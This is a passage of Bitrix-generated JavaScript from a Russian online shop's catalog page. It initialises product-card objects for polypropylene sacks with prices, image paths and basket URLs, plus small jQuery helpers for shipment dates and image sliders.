        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'13437','NAME':'Мешок полипропиленовый зеленый большой, 80*120 см, вес 80 гр. в упаковке 500 штук','DETAIL_PAGE_URL':'/catalog/polipropilenovye-meshki/polipropilenovye-meshki-80-120sm-belyy5830/','PICT':{'ID':'4116345','TIMESTAMP_X':'04.10.2025 17:58:13','MODULE_ID':'iblock','HEIGHT':'328','WIDTH':'246','FILE_SIZE':'14143','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/255','FILE_NAME':'fbcd6ov6800hg9818svnrv2g7xhndwar.jpg','ORIGINAL_NAME':'2.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'9b608ec583f97636699096732263cd33','SRC':'/upload/iblock/255/fbcd6ov6800hg9818svnrv2g7xhndwar.jpg','UNSAFE_SRC':'/upload/iblock/255/fbcd6ov6800hg9818svnrv2g7xhndwar.jpg','SAFE_SRC':'/upload/iblock/255/fbcd6ov6800hg9818svnrv2g7xhndwar.jpg','ALT':'Мешок полипропиленовый зеленый большой, 80*120 см, вес 80 гр. в упаковке 500 штук','TITLE':'Мешок полипропиленовый зеленый большой, 80*120 см, вес 80 гр. в упаковке 500 штук'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'22.43','UNROUND_PRICE':'22.43','BASE_PRICE':'22.43','PRICE':'22.43','ID':'1352','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'22.43 руб.','RATIO_BASE_PRICE':'22.43','PRINT_RATIO_BASE_PRICE':'22.43 руб.','PRINT_PRICE':'22.43 руб.','RATIO_PRICE':'22.43','PRINT_RATIO_PRICE':'22.43 руб.','PRINT_DISCOUNT':'0 руб.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 руб.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'713':{'ID':'713','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'13437'}},'ITEM_MEASURE_RATIO_SELECTED':'713','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/polipropilenovye-meshki/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/polipropilenovye-meshki/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_13437_98b3d0649b15ed945b81c2c771177dcc','PICT_ID':'bx_3487917369_13437_98b3d0649b15ed945b81c2c771177dcc_pict','PICT_SLIDER_ID':'bx_3487917369_13437_98b3d0649b15ed945b81c2c771177dcc_pict_slider','QUANTITY_ID':'bx_3487917369_13437_98b3d0649b15ed945b81c2c771177dcc_quantity','QUANTITY_UP_ID':'bx_3487917369_13437_98b3d0649b15ed945b81c2c771177dcc_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_13437_98b3d0649b15ed945b81c2c771177dcc_quant_down','PRICE_ID':'bx_3487917369_13437_98b3d0649b15ed945b81c2c771177dcc_price','PRICE_OLD_ID':'bx_3487917369_13437_98b3d0649b15ed945b81c2c771177dcc_price_old','PRICE_TOTAL_ID':'bx_3487917369_13437_98b3d0649b15ed945b81c2c771177dcc_price_total','BUY_ID':'bx_3487917369_13437_98b3d0649b15ed945b81c2c771177dcc_buy_link','BASKET_PROP_DIV':'bx_3487917369_13437_98b3d0649b15ed945b81c2c771177dcc_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_13437_98b3d0649b15ed945b81c2c771177dcc_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_13437_98b3d0649b15ed945b81c2c771177dcc_not_avail','COMPARE_LINK_ID':'bx_3487917369_13437_98b3d0649b15ed945b81c2c771177dcc_compare_link','SUBSCRIBE_ID':'bx_3487917369_13437_98b3d0649b15ed945b81c2c771177dcc_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_13437_98b3d0649b15ed945b81c2c771177dcc)
				{
					window.obbx_3487917369_13437_98b3d0649b15ed945b81c2c771177dcc.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_7519_261a02669d4b8f6c1a5303e29d5b8684 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'7519','NAME':'Мешки полипропиленовые 56х96см, с ПНД вкладышем, на 50 кг, высшей сорт белые, материал ПП с открытым верхом - производство Россия','DETAIL_PAGE_URL':'/catalog/meshki-dlya-khozyaystvennogo-musora/polipropilenovye-meshki-56-96sm-belyy/','PICT':{'ID':'4116351','TIMESTAMP_X':'25.06.2024 00:17:54','MODULE_ID':'iblock','HEIGHT':'800','WIDTH':'800','FILE_SIZE':'154363','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/4ae','FILE_NAME':'uvwctmbbc8y4wklly77tlru9vi0z7fgm.jpg','ORIGINAL_NAME':'HTB1wJlpKpOWBuNjy0Fiq6xFxVXaG (1).jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'1dc9677d980f2adb82be8e371ae593ee','SRC':'/upload/iblock/4ae/uvwctmbbc8y4wklly77tlru9vi0z7fgm.jpg','UNSAFE_SRC':'/upload/iblock/4ae/uvwctmbbc8y4wklly77tlru9vi0z7fgm.jpg','SAFE_SRC':'/upload/iblock/4ae/uvwctmbbc8y4wklly77tlru9vi0z7fgm.jpg','ALT':'Мешки полипропиленовые 56х96см, с ПНД вкладышем, на 50 кг, высшей сорт белые, материал ПП с открытым верхом - производство Россия','TITLE':'Мешки полипропиленовые 56х96см, с ПНД вкладышем, на 50 кг, высшей сорт белые, материал ПП с открытым верхом - производство Россия'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1000','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'36.57','UNROUND_PRICE':'36.57','BASE_PRICE':'36.57','PRICE':'36.57','ID':'328','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'36.57 руб.','RATIO_BASE_PRICE':'36570','PRINT_RATIO_BASE_PRICE':'36 570 руб.','PRINT_PRICE':'36.57 руб.','RATIO_PRICE':'36570','PRINT_RATIO_PRICE':'36 570 руб.','PRINT_DISCOUNT':'0 руб.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 руб.','MIN_QUANTITY':'1000'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'323':{'ID':'323','RATIO':'1000','IS_DEFAULT':'Y','PRODUCT_ID':'7519'}},'ITEM_MEASURE_RATIO_SELECTED':'323','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/polipropilenovye-meshki/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/polipropilenovye-meshki/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_7519_261a02669d4b8f6c1a5303e29d5b8684','PICT_ID':'bx_3487917369_7519_261a02669d4b8f6c1a5303e29d5b8684_pict','PICT_SLIDER_ID':'bx_3487917369_7519_261a02669d4b8f6c1a5303e29d5b8684_pict_slider','QUANTITY_ID':'bx_3487917369_7519_261a02669d4b8f6c1a5303e29d5b8684_quantity','QUANTITY_UP_ID':'bx_3487917369_7519_261a02669d4b8f6c1a5303e29d5b8684_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_7519_261a02669d4b8f6c1a5303e29d5b8684_quant_down','PRICE_ID':'bx_3487917369_7519_261a02669d4b8f6c1a5303e29d5b8684_price','PRICE_OLD_ID':'bx_3487917369_7519_261a02669d4b8f6c1a5303e29d5b8684_price_old','PRICE_TOTAL_ID':'bx_3487917369_7519_261a02669d4b8f6c1a5303e29d5b8684_price_total','BUY_ID':'bx_3487917369_7519_261a02669d4b8f6c1a5303e29d5b8684_buy_link','BASKET_PROP_DIV':'bx_3487917369_7519_261a02669d4b8f6c1a5303e29d5b8684_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_7519_261a02669d4b8f6c1a5303e29d5b8684_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_7519_261a02669d4b8f6c1a5303e29d5b8684_not_avail','COMPARE_LINK_ID':'bx_3487917369_7519_261a02669d4b8f6c1a5303e29d5b8684_compare_link','SUBSCRIBE_ID':'bx_3487917369_7519_261a02669d4b8f6c1a5303e29d5b8684_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_7519_261a02669d4b8f6c1a5303e29d5b8684)
				{
					window.obbx_3487917369_7519_261a02669d4b8f6c1a5303e29d5b8684.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_7524_656c205fbb17f5bf2d6ff814979a2b59 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'7524','NAME':'Мешки полипропиленовые 80х120 см, вес 110 гр., высшей сорт, белые, в упаковке 250 штук','DETAIL_PAGE_URL':'/catalog/polipropilenovye-meshki/polipropilenovye-meshki-80-120sm-belyy/','PICT':{'ID':'4116353','TIMESTAMP_X':'05.06.2025 14:31:23','MODULE_ID':'iblock','HEIGHT':'1000','WIDTH':'1000','FILE_SIZE':'54318','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/c52','FILE_NAME':'irni0wakdjtvahp65v13gzvlyqrjyaaf.jpg','ORIGINAL_NAME':'866569755965b8ba07e308ee26vt--materialy-dlya-tvorchestva-meshok-polipropilenovyj-80h120-sm.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'8b09690b0a2d5cbca620ff675a16aa20','SRC':'/upload/iblock/c52/irni0wakdjtvahp65v13gzvlyqrjyaaf.jpg','UNSAFE_SRC':'/upload/iblock/c52/irni0wakdjtvahp65v13gzvlyqrjyaaf.jpg','SAFE_SRC':'/upload/iblock/c52/irni0wakdjtvahp65v13gzvlyqrjyaaf.jpg','ALT':'Мешки полипропиленовые 80х120 см, вес 110 гр., высшей сорт, белые, в упаковке 250 штук','TITLE':'Мешки полипропиленовые 80х120 см, вес 110 гр., высшей сорт, белые, в упаковке 250 штук'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1000','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'40.59','UNROUND_PRICE':'40.59','BASE_PRICE':'40.59','PRICE':'40.59','ID':'333','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'40.59 руб.','RATIO_BASE_PRICE':'40590','PRINT_RATIO_BASE_PRICE':'40 590 руб.','PRINT_PRICE':'40.59 руб.','RATIO_PRICE':'40590','PRINT_RATIO_PRICE':'40 590 руб.','PRINT_DISCOUNT':'0 руб.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 руб.','MIN_QUANTITY':'1000'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'328':{'ID':'328','RATIO':'1000','IS_DEFAULT':'Y','PRODUCT_ID':'7524'}},'ITEM_MEASURE_RATIO_SELECTED':'328','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/polipropilenovye-meshki/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/polipropilenovye-meshki/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_7524_656c205fbb17f5bf2d6ff814979a2b59','PICT_ID':'bx_3487917369_7524_656c205fbb17f5bf2d6ff814979a2b59_pict','PICT_SLIDER_ID':'bx_3487917369_7524_656c205fbb17f5bf2d6ff814979a2b59_pict_slider','QUANTITY_ID':'bx_3487917369_7524_656c205fbb17f5bf2d6ff814979a2b59_quantity','QUANTITY_UP_ID':'bx_3487917369_7524_656c205fbb17f5bf2d6ff814979a2b59_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_7524_656c205fbb17f5bf2d6ff814979a2b59_quant_down','PRICE_ID':'bx_3487917369_7524_656c205fbb17f5bf2d6ff814979a2b59_price','PRICE_OLD_ID':'bx_3487917369_7524_656c205fbb17f5bf2d6ff814979a2b59_price_old','PRICE_TOTAL_ID':'bx_3487917369_7524_656c205fbb17f5bf2d6ff814979a2b59_price_total','BUY_ID':'bx_3487917369_7524_656c205fbb17f5bf2d6ff814979a2b59_buy_link','BASKET_PROP_DIV':'bx_3487917369_7524_656c205fbb17f5bf2d6ff814979a2b59_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_7524_656c205fbb17f5bf2d6ff814979a2b59_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_7524_656c205fbb17f5bf2d6ff814979a2b59_not_avail','COMPARE_LINK_ID':'bx_3487917369_7524_656c205fbb17f5bf2d6ff814979a2b59_compare_link','SUBSCRIBE_ID':'bx_3487917369_7524_656c205fbb17f5bf2d6ff814979a2b59_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_7524_656c205fbb17f5bf2d6ff814979a2b59)
				{
					window.obbx_3487917369_7524_656c205fbb17f5bf2d6ff814979a2b59.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_13436_6f443517059300ac8366bcaf865a106d =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'13436','NAME':'Мешок полипропиленовый первый сорт белый 100х120 см, вес 160 гр. в упаковке 250 штук','DETAIL_PAGE_URL':'/catalog/polipropilenovye-meshki/meshki-polipropilenovye-1-sort-belye-razmer-100kh120-sm-ves-160-gr/','PICT':{'ID':'4116356','TIMESTAMP_X':'08.02.2024 13:41:22','MODULE_ID':'iblock','HEIGHT':'740','WIDTH':'900','FILE_SIZE':'85616','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/fe3','FILE_NAME':'tsc9voaw2unlj7bl61000o2hgiijtcc1.jpg','ORIGINAL_NAME':'uk822113.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'e26d5d6e296a635550054a6f420151e4','SRC':'/upload/iblock/fe3/tsc9voaw2unlj7bl61000o2hgiijtcc1.jpg','UNSAFE_SRC':'/upload/iblock/fe3/tsc9voaw2unlj7bl61000o2hgiijtcc1.jpg','SAFE_SRC':'/upload/iblock/fe3/tsc9voaw2unlj7bl61000o2hgiijtcc1.jpg','ALT':'Мешок полипропиленовый первый сорт белый 100х120 см, вес 160 гр. в упаковке 250 штук','TITLE':'Мешок полипропиленовый первый сорт белый 100х120 см, вес 160 гр. в упаковке 250 штук'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'54.86','UNROUND_PRICE':'54.86','BASE_PRICE':'54.86','PRICE':'54.86','ID':'1351','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'54.86 руб.','RATIO_BASE_PRICE':'54.86','PRINT_RATIO_BASE_PRICE':'54.86 руб.','PRINT_PRICE':'54.86 руб.','RATIO_PRICE':'54.86','PRINT_RATIO_PRICE':'54.86 руб.','PRINT_DISCOUNT':'0 руб.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 руб.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'712':{'ID':'712','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'13436'}},'ITEM_MEASURE_RATIO_SELECTED':'712','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/polipropilenovye-meshki/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/polipropilenovye-meshki/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_13436_6f443517059300ac8366bcaf865a106d','PICT_ID':'bx_3487917369_13436_6f443517059300ac8366bcaf865a106d_pict','PICT_SLIDER_ID':'bx_3487917369_13436_6f443517059300ac8366bcaf865a106d_pict_slider','QUANTITY_ID':'bx_3487917369_13436_6f443517059300ac8366bcaf865a106d_quantity','QUANTITY_UP_ID':'bx_3487917369_13436_6f443517059300ac8366bcaf865a106d_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_13436_6f443517059300ac8366bcaf865a106d_quant_down','PRICE_ID':'bx_3487917369_13436_6f443517059300ac8366bcaf865a106d_price','PRICE_OLD_ID':'bx_3487917369_13436_6f443517059300ac8366bcaf865a106d_price_old','PRICE_TOTAL_ID':'bx_3487917369_13436_6f443517059300ac8366bcaf865a106d_price_total','BUY_ID':'bx_3487917369_13436_6f443517059300ac8366bcaf865a106d_buy_link','BASKET_PROP_DIV':'bx_3487917369_13436_6f443517059300ac8366bcaf865a106d_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_13436_6f443517059300ac8366bcaf865a106d_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_13436_6f443517059300ac8366bcaf865a106d_not_avail','COMPARE_LINK_ID':'bx_3487917369_13436_6f443517059300ac8366bcaf865a106d_compare_link','SUBSCRIBE_ID':'bx_3487917369_13436_6f443517059300ac8366bcaf865a106d_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_13436_6f443517059300ac8366bcaf865a106d)
				{
					window.obbx_3487917369_13436_6f443517059300ac8366bcaf865a106d.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_7520_ebeb03ef73f3868614f6a0d67f3ef04c =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'7520','NAME':'Мешки полипропиленовые 100х150 см, белые','DETAIL_PAGE_URL':'/catalog/polipropilenovye-meshki/polipropilenovye-meshki-100-150sm-belyy/','PICT':{'ID':'3714','TIMESTAMP_X':'25.06.2024 00:17:59','MODULE_ID':'iblock','HEIGHT':'150','WIDTH':'150','FILE_SIZE':'3010','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/fc0','FILE_NAME':'fc088c4ef9ecc3c034567543a9d58295.jpg','ORIGINAL_NAME':'PPwhite.jpg','DESCRIPTION':'Полипропиленовые мешки 100*150см (белый)','HANDLER_ID':'','EXTERNAL_ID':'92dc974e37bedf10128dadfb05d38054','SRC':'/upload/iblock/fc0/fc088c4ef9ecc3c034567543a9d58295.jpg','UNSAFE_SRC':'/upload/iblock/fc0/fc088c4ef9ecc3c034567543a9d58295.jpg','SAFE_SRC':'/upload/iblock/fc0/fc088c4ef9ecc3c034567543a9d58295.jpg','ALT':'Мешки полипропиленовые 100х150 см, белые','TITLE':'Мешки полипропиленовые 100х150 см, белые'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1000','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'68.55','UNROUND_PRICE':'68.55','BASE_PRICE':'68.55','PRICE':'68.55','ID':'329','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'68.55 руб.','RATIO_BASE_PRICE':'68550','PRINT_RATIO_BASE_PRICE':'68 550 руб.','PRINT_PRICE':'68.55 руб.','RATIO_PRICE':'68550','PRINT_RATIO_PRICE':'68 550 руб.','PRINT_DISCOUNT':'0 руб.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 руб.','MIN_QUANTITY':'1000'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'324':{'ID':'324','RATIO':'1000','IS_DEFAULT':'Y','PRODUCT_ID':'7520'}},'ITEM_MEASURE_RATIO_SELECTED':'324','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/polipropilenovye-meshki/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/polipropilenovye-meshki/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_7520_ebeb03ef73f3868614f6a0d67f3ef04c','PICT_ID':'bx_3487917369_7520_ebeb03ef73f3868614f6a0d67f3ef04c_pict','PICT_SLIDER_ID':'bx_3487917369_7520_ebeb03ef73f3868614f6a0d67f3ef04c_pict_slider','QUANTITY_ID':'bx_3487917369_7520_ebeb03ef73f3868614f6a0d67f3ef04c_quantity','QUANTITY_UP_ID':'bx_3487917369_7520_ebeb03ef73f3868614f6a0d67f3ef04c_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_7520_ebeb03ef73f3868614f6a0d67f3ef04c_quant_down','PRICE_ID':'bx_3487917369_7520_ebeb03ef73f3868614f6a0d67f3ef04c_price','PRICE_OLD_ID':'bx_3487917369_7520_ebeb03ef73f3868614f6a0d67f3ef04c_price_old','PRICE_TOTAL_ID':'bx_3487917369_7520_ebeb03ef73f3868614f6a0d67f3ef04c_price_total','BUY_ID':'bx_3487917369_7520_ebeb03ef73f3868614f6a0d67f3ef04c_buy_link','BASKET_PROP_DIV':'bx_3487917369_7520_ebeb03ef73f3868614f6a0d67f3ef04c_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_7520_ebeb03ef73f3868614f6a0d67f3ef04c_